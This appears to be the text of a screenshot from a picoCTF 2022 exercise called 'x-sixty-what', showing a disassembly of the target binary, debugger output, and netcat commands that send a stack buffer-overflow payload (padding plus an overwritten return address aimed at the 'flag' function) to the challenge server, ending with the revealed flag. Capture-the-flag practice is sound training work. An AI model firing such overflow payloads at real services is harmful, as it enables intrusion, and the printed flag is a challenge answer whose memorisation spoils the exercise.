 $
4011f1: 66 66 2e 0f 1f 84 00 data16 cs nop WORD PTR [rax+rax*1+0x0]
4011f8: 00 00 00 00
4011fc: 0f 1f 40 00 nop DWORD PTR [rax+0x0]
0000000000401200 <__do_global_dtors_aux>:
401200: f3 0f 1e fa endbr64
401204: 80 3d 6d 2e 00 00 00 cmp BYTE PTR [rip+0x2e6d],0x0 # 404078 <completed.8061>
40120b: 75 13 jne 401220 <__do_global_dtors_aux+0x20>
40120d: 55 push rbp
40120e: 48 89 e5 mov rbp,rsp
401211: e8 7a ff ff ff call 401190 <deregister_tm_clones>
401216: c6 05 5b 2e 00 00 01 mov BYTE PTR [rip+0x2e5b],0x1 # 404078 <completed.8061>
40121d: 5d pop rbp
40121e: c3 ret
40121f: 90 nop
401220: c3 ret
401221: 66 66 2e 0f 1f 84 00 data16 cs nop WORD PTR [rax+rax*1+0x0]
401228: 00 00 00 00
40122c: 0f 1f 40 00 nop DWORD PTR [rax+0x0]
0000000000401230 <frame_dummy>:
401230: f3 0f 1e fa endbr64
401234: eb 8a jmp 4011c0 <register_tm_clones>
0000000000401236 <flag>:
401236: f3 0f 1e fa endbr64
40123a: 55 push rbp
40123b: 48 89 e5 mov rbp,rsp
40123e: 48 83 ec 50 sub rsp,0x50
401242: 48 8d 35 bf 0d 00 00 lea rsi,[rip+0xdbf] # 402008 <_IO_stdin_used+0x8>
401249: 48 8d 3d ba 0d 00 00 lea rdi,[rip+0xdba] # 40200a <_IO_stdin_used+0xa>
401250: e8 db fe ff ff call 401130 <fopen@plt>
401255: 48 89 45 f8 mov QWORD PTR [rbp-0x8],rax
401259: 48 83 7d f8 00 cmp QWORD PTR [rbp-0x8],0x0
40125e: 75 29 jne 401289 <flag+0x53>
401260: 48 8d 15 ac 0d 00 00 lea rdx,[rip+0xdac] # 402013 <_IO_stdin_used+0x13>
ds 0x00000000 es 0x00000000 fs 0x00000000 gs 0x00000
000
Source
Stack
[0] from 0x00007fffffffdd08
[1] from 0x0000000100401150
[2] from 0x00007fffffffdd00
[3] from 0x000003e800000000
[4] from 0x0000000000000000
Threads
[1] id 262802 name vuln from 0x00007fffffffdd08
Variables
>>>
(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/x-sixty-what]
$ nc saturn.picoctf.net 51509 < <(echo -e AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAA"\x36\x12\x40\x00\x00\x00\x00\x00" )
Welcome to 64-bit. Give me a string that gets you the flag:
(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/x-sixty-what]
$ nc saturn.picoctf.net 51509 < <(echo -e AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAA"\x3a\x12\x40\x00\x00\x00\x00\x00" )
Welcome to 64-bit. Give me a string that gets you the flag:
(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/x-sixty-what]
$ nc saturn.picoctf.net 51509 < <(echo -e AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAA"\x3b\x12\x40\x00\x00\x00\x00\x00" )
Welcome to 64-bit. Give me a string that gets you the flag:
picoCTF{b1663r_15_b3773r_11c407bc}
(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/x-sixty-what]
$